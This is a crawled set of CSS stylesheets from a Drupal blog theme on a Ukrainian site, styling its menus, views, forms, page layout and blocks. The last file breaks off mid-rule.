.sf-menu.sf-style-blog.sf-navbar li ul li {
  padding: 0 10px;
}

.sf-menu.sf-style-blog.sf-navbar li ul li a {
  border: 0;
  font-weight: normal;
  padding: 3px 6px;
  text-transform: none;
}

.sf-menu.sf-style-blog.sf-navbar li ul li a:hover,
.sf-menu.sf-style-blog.sf-navbar li ul li a:focus,
.sf-menu.sf-style-blog.sf-navbar li ul li a:active {
  color: #f3686d;
}

/* Horizontal style */
.sf-menu.sf-style-blog.sf-horizontal li ul {
  -webkit-border-radius: 0 0 3px 3px;
  -webkit-box-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
  background: #fff;
  border: 1px solid #eee;
  border-radius: 0 0 3px 3px;
  border-top: 1px solid #fff;
  box-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
  margin-top: 10px !important;
}

.sf-menu.sf-style-blog.sf-horizontal a:hover,
.sf-menu.sf-style-blog.sf-horizontal a:focus,
.sf-menu.sf-style-blog.sf-horizontal a:active {
  border: 0;
  color: #f3686d;
}

.sf-menu.sf-style-blog.sf-horizontal li ul li a {
  padding-bottom: 8px;
  padding-top: 8px;
  text-transform: none;
}

.sf-menu.sf-style-blog.sf-horizontal li ul li a:hover,
.sf-menu.sf-style-blog.sf-horizontal li ul li a:focus,
.sf-menu.sf-style-blog.sf-horizontal li ul li a:active {
  background: #fcfcfc;
  border-bottom: 1px dotted #eee;
  color: #f3686d;
}

.sf-menu.sf-style-blog.sf-horizontal li ul li a.active {
  border-bottom: 1px solid #eee;
}

/* MegaMenu */
.sf-menu.sf-style-blog span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}

.sf-menu.sf-style-blog a.sf-with-ul {
  padding-right: 2.25em;
}

.sf-menu.sf-style-blog.rtl a.sf-with-ul {
  padding-left: 2.25em; /* RTL */
  padding-right: 1em;
}

.sf-menu.sf-style-blog ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}

.sf-menu.sf-style-blog.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right; /* RTL */
}

.sf-menu.sf-style-blog ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-blog ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}

.sf-menu.sf-style-blog li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}

.sf-menu.sf-style-blog li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

.sf-menu.sf-style-blog li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}

.sf-menu.sf-style-blog li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}

.sf-menu.sf-style-blog li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}

.sf-menu.sf-style-blog li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}

.sf-menu.sf-style-blog li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}

.sf-menu.sf-style-blog li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}

.sf-menu.sf-style-blog li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}

.sf-menu.sf-style-blog li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/views.css?q7ad6w
body_size: 1078
content:
/**
* Common views elements
*/

/* --- Views Field --- */
.views-field {
}

.field-content {
}

/* Views Field Title */
.views-field-title {
}

.views-field-title .field-content {
}

/* Views Field Image */
.sidebar .views-field-field-image {
  float: left;
  margin-right: 10px;
}

.sidebar .views-field-field-image img {
  border: 1px solid #eee;
  margin-top: 5px;
  padding: 4px;
}

.views-field-field-image .field-content {
}

/* Views Field Body */
.views-field-body {
}

.views-field-body .field-content {
}

/* Views Field Changed */
.views-field-changed {
}

.views-field-changed .field-content {
}

/* --- Views Inline Grid --- */
.cols-1 .views-col {
  width: 100%;
}

.cols-2 .views-col {
  width: 50%;
}

.cols-3 .views-col {
  width: 33.33%;
}

.cols-4 .views-col {
  width: 25%;
}

.cols-5 .views-col {
  width: 20%;
}

.cols-6 .views-col {
  width: 16.66%;
}

/* View latest item */
.quicktabs_main .block-inner {
  padding: 0;
}

.block-content .view-latest-article ul,
.block-content .view-popular-article ul {
  list-style: none;
  margin: 0;
}

.block-content li.views-row {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #fff;
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 10px 0;
  position: relative;
}

.block-content li.views-row-first {
  border-top: 0;
  padding-top: 0;
}

.block-content .views-field-title {
  font-size: 110%;
  font-weight: normal;
}

.block-content .views-field-field-avatar {
  display: block;
  float: left;
  margin-right: 10px;
}

.block-content .views-field-field-avatar img,
.block-content .views-field-field-avatar img {
  background: #fff;
  border: 1px solid #eee;
  padding: 4px;
}

.block-content .view-latest-article a,
.block-content .view-popular-article a {
  color: #333;
  font-size: 1.1em;
  line-height: 1.3;
}

.block-content .view-latest-article a:hover,
.block-content .view-latest-article a:focus,
.block-content .view-latest-article a:active,
.block-content .view-popular-article a:hover,
.block-content .view-popular-article a:focus,
.block-content .view-popular-article a:active {
  color: #f3686d;
}

.block-content .view-latest-article .views-field-created,
.block-content .view-popular-article .views-field-created {
  color: #999;
  font-size: 0.9em;
}

/* Panel */
.panel-second .item-list ul {
  margin-left: 0;
}

.panel-second .item-list ul li {
  border-bottom: 1px dotted #444;
  border-top: 0;
  list-style: none;
  margin: 0;
  padding: 8px 0;
}

.panel-second .item-list .views-field-created {
  color: #444;
  font-size: 0.9em;
  margin-top: 2px;
}

.panel-second .item-list .views-field-created .views-label-created {
  font-weight: bold;
}

/* --- Tag --- */
.block-content .view-tags-list ul li {
  border: 0;
  margin: 0 3px 3px 0;
  overflow: visible;
  padding: 0;
}

/* --- Portfolio page --- */
.view-portfolio .view-content .item-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.view-portfolio .view-content .item-list .views-row {
  background: url("../images/article-sep.gif") repeat-x scroll left bottom;
  margin: 0 0 40px;
  padding: 0 0 40px;
}

.view-portfolio .view-content .item-list .views-row .views-field-title {
  font-family: 'BebasNeueRegular',sans-serif;
  font-size: 2.5em;
  margin-bottom: 10px;
}

.view-portfolio .view-content .item-list .views-row .views-field-title a {
  color: #333;
}

.view-portfolio .view-content .item-list .views-row .views-field-title a:hover,
.view-portfolio .view-content .item-list .views-row .views-field-title a:focus,
.view-portfolio .view-content .item-list .views-row .views-field-title a:active {
  color: #f3686d;
}

.view-portfolio .view-content .views-field-field-portfolio-image img {
  border: 1px solid #eee;
  margin-bottom: 20px;
  padding: 4px;
}

/* Grallery */
.galleryformatter-greenarrows {
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 5px 0;
}

.galleryformatter-greenarrows .gallery-thumbs {
  margin-top: 10px;
  padding: 0;
}

.galleryformatter-greenarrows .gallery-thumbs .wrapper {
  background: none;
}

.galleryformatter-greenarrows .gallery-thumbs li {
  border: 3px solid #fff;
  margin: 2px;
  padding: 0;
}

.galleryformatter-greenarrows .gallery-thumbs li.slide-0 {
  margin-left: 0;
}
.galleryformatter-greenarrows .gallery-thumbs li.slide-4 {
  margin-right: 0;
}

.galleryformatter-greenarrows .gallery-thumbs li.active {
  border-color: #f3686d;
}

.galleryformatter-greenarrows .gallery-thumbs li a {
  background: none;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/html-elements.css?q7ad6w
body_size: 1113
content:
@import url(http://fonts.googleapis.com/css?family=PT+Sans+Narrow&v2);

html {
  font-size: 62.5%;
}

body {
  background: url(../images/body-bg.gif);
  line-height: 1.6; /* Unit-less line-height means line height can scale. */
}

/* Sizes match proper font scaling. Caculated for Medium Font-size in fonts.css */
h1 {
  font-size: 2em;
}

h2 {
  font-size: 1.5em;
}

h3 {
  font-size: 1.167em;
}

h4 {
  font-size: 1em;
}

h5,
h6 {
  font-size: 1em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
}

p {
  margin: 1em 0;
  padding: 0;
}

p:first-child {
  margin-top: 0;
}

em,
dfn {
  font-style: italic;
}

ins {
  border-bottom: none;
  text-decoration: none;
}

pre,
code,
tt,
samp,
kbd,
var {
  font-size: 1em;
}

blockquote,
q {
  font-style: italic;
  quotes: "" "";
}

blockquote {
  margin: 0 0 1.5em;
  padding: 0 0 0 3em;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote p {
  margin: 0;
}

strong,
dfn,
caption,
th {
  font-weight: bold;
}

/* Reset horizonatal rules */
hr {
  border-style: inset;
  border-width: 1px;
  display: block;
}

/* Lists */
ul,
ol {
  margin: 0 0 1.5em 1.5em;
  padding: 0;
}

.item-list ul,
.item-list ol {
  margin: 0 0 0 1em;
  padding: 0;
}

ul ul,
ul ol,
ol ol,
ol ul,
.block ul ul,
.block ul ol,
.block ol ol,
.block ol ul,
.item-list ul ul,
.item-list ul ol,
.item-list ol ol,
.item-list ol ul {
  margin-bottom: 0;
}

ul {
  list-style-type: disc;
}

ul ul ul {
  list-style-type: square;
}

ol {
  list-style-type: decimal;
}

ol ol {
  list-style-type: lower-alpha;
}

ol ol ol {
  list-style-type: lower-roman;
}

ul ul,
ul ul ul ul {
  list-style-type: circle;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 1.5em 1.538em;
}

/* --- Common Tables --- */
table {
  font-size: 100%;
  margin: 0;
  padding: 0;
  width: auto;
}

table.sticky-header {
  z-index: 10;
}

/* Table Head */
thead {
}

th {
  padding: 5px;
}

thead th {
}

/* Table Body */
tbody {
}

td {
  padding: 5px;
}

tr.even,
tr.odd {
}

tr.odd,
tr.info {
}

tr.even {
}

tr.drag {
}

tr.drag-previous {
}

tr.odd td.active {
}

tr.even td.active {
}

td.region,
td.module,
td.container td.category {
}

table.tableheader-processed th {
  background: #333;
  color: #fff;
}

table.tableheader-processed {
  width: 100%;
}

table.tableheader-processed tr.odd {
  background: #fff;
  border-bottom: 1px solid #ddd;
}

table.tableheader-processed tr.even {
  background: #f9f9f9;
  border-bottom: 1px solid #ddd;
}

td.type code {
  display: block;
  overflow: hidden;
  width: 200px;
  word-wrap: break-word;
}

/* Image style */
.img-border {
  background: #fff;
  border: 1px solid #ddd;
  margin-bottom: 10px;
  padding: 4px;
}

/* Arrow list */
ul.arrow-list {
  margin: 5px 0 0;
  padding: 0;
}

ul.arrow-list li {
  background: url(../images/arrow-r1.gif) no-repeat 0px 8px;
  color: #999;
  list-style: none;
  padding: 2px 0 2px 10px;
}

ul.arrow-list li a {
  color: #f3686d !important;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forms.css?q7ad6w
body_size: 1813
content:
form {
  margin: 0 0 1em;
  padding: 0;
}

input,
textarea,
select {
  border: 1px solid #ccc;
  font-family: Arial, Helvetica, sans-serif; /* Need to define font-family */
  font-size: 1em;
  margin: 0;
}

input[type=radio],
input[type=checkbox] {
  border: 0;
}

fieldset {
  background: transparent;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

legend {
  font-weight: bold;
}

/**
* Drupal form elements
*/
.form-wrapper {
}

.form-wrapper .button input {
  background: #222;
  border: 0;
  color: #fff;
  font-weight: bold;
  padding: 5px;
  text-transform: uppercase;
}

.form-wrapper .button input:hover {
  background: #f3686d;
  cursor: pointer;
}

.form-wrapper .edit-submit {
  margin-right: 3px;
}

.form-item,
.form-action {
  margin-bottom: 10px;
  margin-top: 10px;
}

.form-item label {
  color: #666;
}

.form-item .form-textarea-wrapper {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  border: 1px solid #ccc;
  box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  padding: 5px 5px 0;
}

.form-item .form-textarea-wrapper .text-full {
  border: 0;
}

.resizable-textarea .grippie {
  border-top: 1px solid #ccc;
  margin: 0 -6px;
}

.form-item .form-text,
.form-item .text-full {
  padding: 0;
}

.form-item label.option {
}

.description,
.form-item .description {
}

.form-item .description,
fieldset .description,
.fieldset-layout-settings dd {
  font-size: 0.846em;
}

span.form-required,
span.marker {
}

ul.tips {
}

/* --- Text Inputs --- */
.form-text,
textarea {
  border: 1px solid #ccc;
  height: auto;
  padding: 2px;
}

textarea {
  overflow: auto;
}

.form-text:hover,
textarea:hover,
.form-text:focus,
textarea:focus {
}

.form-item textarea.error {
  padding: 2px;
}

/* --- Buttons --- */
input.form-submit,
a.button,
a.button:visited {
}

input.form-submit:hover,
a.button:hover,
input.form-submit:focus,
a.button:focus {
}

span.button {
}

span.button input.form-submit {
}

/* --- Checkbox --- */
.form-type-checkbox label {
}

input.form-checkbox {
}

.form-type-checkbox .description {
  margin-left: 0;
}

/* --- Radio --- */
.form-type-radio label {
}

input.form-radio {
}

.form-type-radio .description {
  margin-left: 0;
}

/* --- Selects --- */
select,
.form-select {
}

/* Fieldsets */
fieldset {
  background: transparent;
  border: 1px solid #ddd;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

*:first-child+html fieldset {
  background-color: transparent;
  background-position: 0 10px;
  padding: 0 10px 10px;
}

*:first-child+html fieldset > .description,
*:first-child+html fieldset .fieldset-wrapper .description {
  padding-top: 10px;
}

legend.fieldset-legend {
}

fieldset legend {
  display: block;
  font-weight: 400;
  padding: 0 10px 0 0;
}

*:first-child+html fieldset legend,
*:first-child+html fieldset.collapsed legend {
  display: inline;
}

html.js fieldset.collapsed {
  background: transparent;
  padding-top: 5px;
}

/* --- Misc. --- */
.hide-label label {
  background: none;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.exposed-filters .form-item {
  margin-bottom: 10px;
  margin-top: 0;
}

#article-admin-filter ul {
  padding: .5em 0;
}

#edit-operation-wrapper select {
  margin: .5em;
}

div.resizable-textarea textarea {
  margin-top: 0;
}

/**
* Specific forms
*/

/* --- Search --- */
#search-block-form {
}

#search-block-form > div {
}

#search-block-form .container-inline {
}

#edit-search-block-form-1-wrapper {
}

#search-block-form label {
}

#search-block-form input {
}

#search-block-form .form-submit {
}

#search-block-form .form-text {
}

/* Advanced search form */
fieldset#edit-advanced fieldset {
  float: left;
  margin: 0 10px 10px 0;
}

fieldset#edit-advanced fieldset .fieldset-legend {
  background: none;
  padding-left: 1em;
}

.advanced-search-submit {
  clear: both;
}

.search-advanced .criterion {
  float: none;
  margin: 0 5px;
}

#edit-keywords-fieldset .form-item:first-child {
  margin-top: 5px;
}

#search-form {
  margin: 10px 0;
}

#search-form > div {
}

#search-form .container-inline {
}

#search-form label {
}

#search-form input {
  padding: 5px;
  vertical-align: middle;
}

#search-form .form-item {
}

#search-form .form-submit {
}

/* -- Contact form --- */
.contact-form .form-text {
  padding: 4px 5px;
}

.contact-form .form-textarea {
  border: 0;
  padding: 4px 0;
}

/* -- Comment form --- */
#comment-form .form-text {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  border: 1px solid #ccc;
  box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  overflow: visible;
  padding: 5px;
}

/* --- User register form --- */
#user-register-form .form-text {
  padding: 4px 5px;
}

#user-register-form .description {
  margin-top: 5px;
}

/* --- User login --- */
#user-login-form .form-item-name {
}

#user-login-form .form-item-pass {
}

#user-login-form .form-item-name label,
#user-login-form .form-item-pass label {
  color: #666;
  margin-bottom: 2px;
}

#user-login-form .form-item-name .form-text,
#user-login-form .form-item-pass .form-text {
  background: #fff;
  color: #666;
  padding: 5px 5px;
  width: 90%;
}

#user-login-form .form-action {
}

#user-login-form ul {
  margin: 0;
  padding: 0;
}

#user-login ul {
  margin: 0 0 5px;
}

#user-login ul li {
  margin: 0;
}

#user-login .form-text {
  padding: 4px 5px;
}

#user-login-form .item-list li {
  list-style: none;
  margin: 0;
  padding: 2px 0;
}

#user-login-form li.openid-link,
#user-login li.openid-link {
  background: none;
}

.hide-label label {
  background: none;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

#user-admin-filter ul li,
#article-admin-filter ul li {
  list-style: none;
}

#user-login-form .button .form-submit {
  background: #222;
  border: 1px solid #222;
  color: #ccc;
  font-size: 0.9em;
  font-weight: bold;
  padding: 4px 5px;
  text-transform: uppercase;
}

#user-login-form .button .form-submit:hover {
  color: #fff;
  cursor: pointer;
}

#user-pass .form-text {
  padding: 4px 5px;
}

/* --- Tips overrides --- */
.field-type-text-long fieldset {
  display: block;
  overflow: hidden;
  padding: 10px 0 !important;
}

.field-type-text-long fieldset .form-item {
  margin: 0;
  padding: 0 0 0 15px;
}

fieldset .filter-help {
  padding: 0 15px 5px;
}

.filter-guidelines {
  font-size: .923em;
  margin: 0;
  padding: 5px 18px 10px;
}

fieldset.collapsible .form-item {
  position: relative;
}

/* --- Special case modules --- */
#devel-switch-user-form {
  margin-bottom: 0;
}

/* --- System --- */
html.js input.form-autocomplete {
  background-position: 100% 5px;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/page.css?q7ad6w
body_size: 1870
content:
.wrapper {
}

.wrapper .container {
}

/* Grid Gutter */
.grid {
}

.grid-inner {
}

.grid .grid-inner {
}

.region-content .block {
}

.sidebar .block {
}

/**
* Main container
*/
#main-wrapper {
  margin-bottom: 20px;
  position: relative;
  z-index: 10;
}

#main-wrapper .container {
}

#main-wrapper .container-inner {
}

/**
* Header
*/
#header-wrapper {
  background: url(../images/dot-g.gif) repeat-x left bottom #fff;
  border-top: 5px solid #222;
  margin-bottom: 40px;
  position: relative;
  z-index: 12;
}

body.tb-sf-navbar #header-wrapper {
  margin-bottom: 60px;
}

#header-wrapper .container {
}

#header {
  clear: both;
  height: 110px;
  padding: 0;
  position: relative;
}

/* Logo & Site name*/
#logo {
  float: left;
  margin-top: 15px;
}

#name-and-slogan {
  float: left;
  line-height: 1.2;
  margin: 35px 0 0 10px;
  position: relative;
}

.site-name {
  font-size: 2.8em;
  font-weight: normal;
}

.site-name a {
  color: #111;
  display: block;
}

.site-name a:visited {
}

.site-name a:hover,
.site-name a:focus,
.site-name a:active {
}

.site-slogan {
  color: #666;
  font-size: 0.8em;
  font-weight: normal;
}

/* Region */
.region-header {
  position: absolute;
  right: 0;
  top: 40px;
}

/**
* Main Navigation
*/
#menu-bar-wrapper {
  bottom: 0px;
  position: absolute;
  right: 0;
}

#menu-bar-wrapper .container {
}

.region-menu-bar {
}

/**
* Main content
*/
#main-content {
}

#main-content .grid-inner {
  background: #fff;
  border: 1px solid #eee;
  margin-right: 30px;
  padding: 20px 25px;
}

#main-content .region-content {
}

#main-content .region-content #block-system-main {
}

#main-content .region-content #block-system-main .block-inner {
  padding: 0;
}

#main-content .region-content #block-system-main .block-content {
  padding: 0;
}

/* Content on Front-page */
body.front #main-content .region-content {
}

/* Content on other pages */
body.not-front #main-content .region-content {
}

/* Page Title */
#page-title {
  font-size: 3em;
  font-weight: normal;
  line-height: 1;
  margin: 0 0 20px;
}

.in-maintenance #page-title {
  padding: 10px;
}

/**
* Sidebars
*/
.sidebar {
}

.region-sidebar-first {
}

.region-sidebar-second {
}

/**
* Panels
*/
.panel {
}

.panel .container {
}

/* First Panel */
#panel-first-wrapper {
}

/* Second Panel */
#panel-second-wrapper {
  background: url(../images/botsl-bg.gif) #222;
  border-bottom: 1px solid #111;
  color: #787878;
}

/* Third Panel */
#panel-third-wrapper {
}

/**
* Footer
*/
#footer-wrapper {
  background: url(../images/botsl-bg.gif) #222;
  border-top: 1px solid #292929;
}

#footer-wrapper .container {
  color: #787878;
}

#footer {
  padding: 10px 0;
  position: relative;
}

#footer-wrapper .block-system .block-inner {
  padding: 0 10px;
}

#footer-wrapper ul.menu li {
  background: url(../images/footnav-sep.gif) no-repeat 2px 8px;
  border: 0;
  display: inline;
  padding: 0 0 0 10px;
}

#footer-wrapper ul.menu li.first {
  background: none;
}

#footer-wrapper ul.menu li a {
  background: none;
  font-size: 0.92em;
  font-weight: bold;
  margin: 0;
  padding: 0;
}

#footer-wrapper .tb-copyright {
  margin: 0 10px;
}

/**
* Others pages
*/

/* --- Profiles --- */
.profile {
}

.profile .user-picture {
  float: none;
}

.profile .field {
}

.profile > h3,
.profile .field .field-label {
}

.profile .field .field-items {
}

.profile .field .field-items .field-item {
}

/**
* Misc
*/

/* --- Feed icons ---*/
.feed-icon img {
  padding: 0 10px;
}

#feed-icons {
}

#feed-icons .feed-icon {
}

#feed-icons .feed-icon img {
}

#feed-icons a.feed-icon {
}

/* --- Search results list --- */
.search-results {
  margin: 0;
}

.search-results .search-result {
}

.search-results .title {
  font-size: 1.154em;
}

.search-results .search-snippet-info {
  padding: 0;
}

.search-results p {
  margin: 0;
}

.search-results .search-snippet {
}

.search-results .search-info {
  font-size: .923em;
}

span.search-info-type {
}

span.search-info-user {
}

span.search-info-date {
}

span.search-info-comment {
}

span.search-info-upload {
}

/* --- Poll Page --- */
.poll {
}

.page-poll .region-content .block-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.page-poll .region-content .block-content ul li {
  border-bottom: 1px dashed #ddd;
  margin: 0;
  padding: 6px 0;
}

.page-poll .region-content .block-content ul li a {
  background: url(../images/arrow-r1.gif) no-repeat 0px 5px;
  color: #999;
  padding: 0 0 0 10px;
}

.page-poll .region-content .block-content ul li a:hover,
.page-poll .region-content .block-content ul li a:focus,
.page-poll .region-content .block-content ul li a:active {
  background-image: url(../images/arrow-r1-hover.gif);
  color: #f3686d;
  text-decoration: underline;
}

/* Vote Form */
.poll .vote-form {
  text-align: left;
}

.poll .vote-form .choices {
  margin: 0;
}

.poll .vote-form .choices .form-item {
  overflow: hidden;
  position: relative;
}

.poll .vote-form .choices .form-item.form-type-radio {
  padding-left: 18px;
}

.poll .vote-form .choices .form-item input.form-radio {
  display: block;
  left: 0;
  position: absolute;
  top: 0;
}

.poll .vote-form .choices .form-item label.option {
  float: left;
}

.poll .vote-form .form-submit {
  background: #222222;
  border: 0;
  color: #fff;
  font-weight: bold;
  padding: 5px;
  text-transform: uppercase;
}

.poll .vote-form .form-submit:hover {
  background: #f3686d;
  cursor: pointer;
}

.block-poll ul.links {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block-poll ul.links li {
  display: inline;
}

.block-poll ul.links li a {
  -webkit-border-radius: 3px;
  background: #ccc;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 0.9em;
  font-weight: bold;
  line-height: 1;
  padding: 0.333em 0.417em;
}

.block-poll ul.links li a:hover {
  background: #999;
}

/* Vote Result */
.poll .text {
}

.poll .bar {
  -webkit-border-radius: 5px;
  background: #ddd;
  border-radius: 5px;
}

.poll .bar .foreground {
  -webkit-border-radius: 5px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .3) inset;
  background: #f3686d;
  border-radius: 5px;
  box-shadow: 0 0 2px rgba(0, 0, 0, .3) inset;
}

.poll .percent {
  font-size: 0.92em;
}

.poll .total {
}

/* --- Aggregator --- */
.feed-item {
}

.feed-item header {
}

.feed-item-title {
}

.feed-item-meta {
}

.feed-item .content {
}

.feed-item footer {
}

.feed-source {
  margin: 1em 0;
}

.feed-description {
}

/* --- Maintenance page --- */
.maintenance-page #skip-link {
  position: absolute;
  top: -99em;
}

.maintenance-page footer {
  margin: 10px 0 0;
}

.maintenance-page footer a {
  color: #ccc;
  text-decoration: none;
}

/**
* Misc.
*/
/* Feed icons */
.feed-icon img {
  padding: 0 10px;
}

#feed-icons {
}

#feed-icons .feed-icon {
}

#feed-icons .feed-icon img {
}

#feed-icons a.feed-icon {
}

#article-1171 .statistics_counter {
  display: none;
}

.vibory-lunika {

}

.vibory-lunika #page-title {
  font-size: 30px;
}

--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/blocks.css?q7ad6w
body_size: 2293
content:
/**
* Common block
*/

/* --- Blocks --- */
.block {
  margin: 0 0 10px;
}

.block-inner {
  padding: 10px;
}

.block-title {
  border-bottom: 1px solid #e5e5e5;
  color: #333;
  font-size: 1em;
  font-weight: bold !important;
  letter-spacing: 1px;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-shadow: 1px 1px 1px #fff;
  text-transform: uppercase;
}

.block-content {
}

.sidebar .block-content p {
  margin: 0;
  padding: 0;
}

.block-content p {
  margin: 1.25em 0;
  padding: 0;
}

/* --- Block lists --- */
.block ul {
}

.block ul li {
}

.block ol {
}

.block ol li {
}

/* Block Item list */
.block .item-list ul {
}

.block .item-list ul li {
}

/* Block Links List */
.block ul.links {
}

.block ul.links li {
}

/* Block More Links */
.block .more-link {
  margin-top: 5px;
}

.block .more-link a {
}

/* --- Sidebar Blocks --- */
.sidebar .block {
}

.sidebar .block-inner {
}

.sidebar .block-title {
}

.sidebar .block-content {
}

/* First Sidebar Blocks */
#sidebar-first .block {
}

#sidebar-first .block-inner {
}

#sidebar-first .block-title {
}

#sidebar-first .block-content {
}

/* Second Sidebar Blocks */
#sidebar-second .block {
}

#sidebar-second .block-inner {
}

#sidebar-second .block-title {
}

#sidebar-second .block-content {
}

/* --- Header Blocks --- */
#header-wrapper .block {
  margin: 0;
}

/* --- Footer Blocks --- */
#footer-wrapper .block {
  margin-bottom: 5px;
}

#footer-wrapper .block-inner {
  padding: 0;
}

/* --- First Panels Blocks --- */
#panel-first-wrapper .block {
}

/* --- Second Panels Blocks --- */
#panel-second-wrapper .container {
  padding: 20px 0;
}

#panel-second-wrapper .block {
}

#panel-second-wrapper .panel-first .block-inner {
  padding-left: 0;
}

#panel-second-wrapper .panel-last .block-inner {
  padding-right: 0;
}

#panel-second-wrapper .block a {
  color: #999;
  line-height: 1.3;
  text-shadow: 1px 0 1px #000;
}

#panel-second-wrapper .block a:hover,
#panel-second-wrapper .block a:focus,
#panel-second-wrapper .block a:active {
  color: #fff;
}

#panel-second-wrapper .block-title {
  border-bottom: 1px solid #444;
  color: #ccc;
  text-shadow: none;
}

/**
* Spcecific bocks
*/

/* --- Menu Block --- */
.block-menu {
}

/* --- Node Blocks --- */
.block-node .block-content {
}

.block-node table {
  overflow: hidden;
  width: 100%;
}

.block-node table tr {
}

.block-node table .node-title {
  font-size: 1em;
}

body.not-logged-in .block-node table td.edit,
body.not-logged-in .block-node table td.delete {
  display: none; /* Hide Edit & Delete TD if not log-in */
}

/* --- Forums Block --- */
.block-forum .item-list ul {
}

.block-forum .item-list ul li {
}

.block-forum .item-list ul li a {
}

.block-forum .more-link {
}

.block-forum .contextual-links-wrapper {
  display: none; /* Drupal Bug. Temporary hiding this link */
}

/* --- Comment Blocks --- */
.block-comment {
}

/* --- Aggregator Blocks --- */
block-aggregator {
}

.block-aggregator .item-list ul {
}

.block-aggregator .item-list ul li {
}

.block-aggregator .item-list ul li:first-child {
}

.block-aggregator .item-list ul li a {
}

.block-aggregator .item-list ul li a:hover,
.block-aggregator .item-list ul li a:active,
.block-aggregator .item-list ul li a:focus {
}

/* --- Search Blocks --- */
.block-search {
}

.block-search .block-inner {
  padding: 0 10px 0 0;
}

.block-search #search-block-form {
  margin-bottom: 0;
}

.block-search #search-block-form .form-text {
  border: 1px solid #ddd;
  border-bottom: 1px solid #eee;
  border-right: 1px solid #eee;
  margin-right: 3px;
  padding: 4px;
  width: 140px;
}

.block-search #search-block-form #edit-submit {
  background: #222;
  border: 1px solid #222;
  color: #fff;
  font-size: 0.9em;
  letter-spacing: 1px;
  padding: 3px 5px;
  text-shadow: 1px 1px 1px #000;
  text-transform: uppercase;
}

.block-search #search-block-form #edit-submit:hover {
  cursor: pointer;
}

/* Search blocks in header */
#header .block-search .block-inner {
}

#header #search-block-form {
}

#header #search-block-form .form-text {
}

#header #search-block-form .form-submit {
}

#header #search-block-form .form-submit:hover,
#header #search-block-form .form-submit:focus {
}

/* --- User Blocks --- */
.block-user {
}

.block-user .form-item {
}

.block-user .form-item label {
}

.block-user .form-item-name {
}

.block-user .form-item-name input {
}

.block-user .form-item-pass {
}

.block-user .form-item-pass input {
}

.block-user .item-list {
}

/* --- Poll Blocks --- */
.block-poll {
}

.block-poll .poll {
}

.block-poll .title {
  font-weight: bold;
  margin-bottom: .5em;
}

.block-poll .links {
  margin-top: .5em;
}

/* --- Book Blocks --- */
.block-book {
}

/* --- Quicktabs Blocks --- */
.block-quicktabs {
}

.block-quicktabs .block-inner .block-inner {
  margin: 0;
  padding: 0; /* Prevent extra padding in nested blocks */
}

/* --- Views Blocks --- */
.block-views {
}

/* Tag List Block */
div.view-tags-list ul {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

div.view-tags-list ul li {
  display: block;
  float: left;
  font-size: 0.9em;
  list-style: none;
  margin: 0 5px 5px 0;
  padding: 0;
}

div.view-tags-list ul li a {
  -webkit-border-radius: 8px;
  background: #e7e7e7;
  border-radius: 8px;
  color: #666;
  display: block;
  line-height: 1;
  padding: 3px 5px 4px;
}

div.view-tags-list ul li a:hover {
  background: #f3686d;
  color: #fff;
}

/* Yellow block suffix */
.block.yellow-color {
  background: #fffceb;
  border: 1px solid #e8e1b8;
}

.block.yellow-color h2.block-title {
  border-color: #e8e1b8;
}

.block.yellow-color .item-list ul {
  list-style: none;
